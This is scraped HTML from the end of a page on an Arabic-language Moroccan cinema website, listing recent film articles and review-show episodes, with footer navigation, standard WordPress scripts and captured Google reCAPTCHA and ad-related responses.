                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-PdgJannNkT7zztoiBrSMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941905073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVIlcfoLJZKdA-ipCryxMg7POwlVDarEThgIY_zaO14VMaqWLbV4LjbmsjQO87ZtThRr5ZtB9NpJ3XsAEkQqIHExA1bPJP066oErnayKJMBLT0jRnfl_-uNOkFR54L_gT5RpN67LejiO7xXpaLEbea_yLF4l4GFjyEKwWJISLHtYItaNi2Dgk3QPyuc/_/dartcall./SmpAds./adservices./siframead.-article-ads-
body_size: -1288
content:
window['82d94704-7aba-4b1f-88a3-84ed555ac54a'] = true;